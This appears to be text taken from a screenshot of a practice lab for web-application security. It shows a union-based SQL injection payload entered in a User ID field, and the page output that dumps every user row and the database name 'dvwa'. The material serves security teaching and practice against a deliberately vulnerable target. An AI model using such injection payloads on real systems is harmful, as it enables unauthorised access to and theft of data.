 Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 union select null, database() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, database() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, database() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, database() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database() #
First name:
Surname: dvwa